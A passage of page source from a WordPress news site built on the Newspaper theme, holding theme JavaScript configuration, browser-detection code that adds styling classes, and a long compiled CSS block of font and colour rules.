		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="363e11f7f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header 